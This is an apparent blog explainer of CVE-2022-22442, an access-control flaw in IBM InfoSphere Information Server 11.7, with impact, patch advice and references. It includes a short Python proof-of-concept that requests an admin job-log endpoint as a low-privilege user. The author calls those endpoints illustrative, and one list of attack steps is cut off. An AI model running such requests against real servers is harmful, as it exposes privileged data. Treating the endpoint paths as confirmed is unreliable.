
In 2022, a critical vulnerability was identified in IBM InfoSphere Information Server version 11.7, specifically tracked as CVE-2022-22442 and documented by IBM under X-Force ID: 224427. This bug allows regular, authenticated users to access sensitive information that only users with higher privileges should see. The underlying issue is improper access controls—meaning the server isn’t checking permissions as strictly as it should.
Let’s break down what this means, how it can be exploited, and what you can do about it—with code snippets and exclusive, easy-to-understand commentary.
What Is IBM InfoSphere Information Server?
IBM InfoSphere Information Server is an enterprise data integration platform, widely used in big organizations to manage, move, and cleanse data across environments. It handles a lot of sensitive business information.
Why Should You Care?
If your company uses InfoSphere to process personal or confidential info (like customer data, financial records, or protected research), any weakness in access controls is a major risk. Attackers could access or leak data they’re not supposed to see, even if they only have a low-level account.
From IBM’s own security bulletin
> "IBM InfoSphere Information Server 11.7 could allow an authenticated user to access information restricted to users with elevated privileges due to improper access controls. IBM X-Force ID: 224427.”
This means users who manage to log in—even without admin or manager status—can see or retrieve sensitive datasets or system data.
Make crafted requests to endpoints intended only for privileged users.
3. Extract data (like other user info, data job logs, or restricted datasets) that shouldn’t normally be accessible.
This can be done through the official web UI, or—more easily, and quietly—by calling the InfoSphere REST API directly.
Proof-of-Concept (PoC) Exploit
Let’s see what a simple exploit might look like (for educational purposes—don’t use this on any system without permission!):
import requests
# Login credentials for a regular user
USERNAME = "regular_user"
PASSWORD = "password123"
BASE_URL = "https://infoshpere-server.example.com";
# Start a session, authenticate
session = requests.Session()
login_data = {"user": USERNAME, "password": PASSWORD}
r = session.post(f"{BASE_URL}/ibm/iis/security/login", data=login_data)
# Now, try to access an admin-only endpoint
endpoint = f"{BASE_URL}/ibm/iis/admin/joblogs"
r = session.get(endpoint)
if r.status_code == 200:
print("[*] Able to access admin job logs as a regular user!")
print(r.text)
else:
print("[!] Failed to access admin job logs.")
In a vulnerable version of InfoSphere, this code could fetch privileged logs or other information.
Note: The actual API endpoints and parameters may vary, but this illustrates the concept.
Real-World Impact
- Sensitive information disclosure: Attackers with low-level access can see data meant for managers or admins.
- Internal reconnaissance: Insider threats or compromised low-privilege accounts can map out sensitive projects and users.
Official IBM Patch
IBM has released a patch for InfoSphere Information Server 11.7. Customers must update as soon as possible.
- IBM Security Bulletin for CVE-2022-22442
Original References
- NIST NVD: CVE-2022-22442
- IBM Security Bulletin for InfoSphere 11.7
- IBM X-Force Exchange: 224427
Final Thoughts
IT admins should always keep an eye on user permissions, especially after installing or upgrading complex systems like InfoSphere. CVE-2022-22442 is a textbook example of why “insufficient access controls” isn’t just a minor bug—it enables privilege escalation and insider threats in sensitive data environments.
If you manage or support IBM InfoSphere, patch today—and audit user access for signs of suspicious activity.
*Got questions or need help remediating? Get in touch with your security team, or visit the official references above.*
Timeline
Published on: 11/03/2022 20:15:00 UTC
Last modified on: 11/04/2022 14:05:00 UTC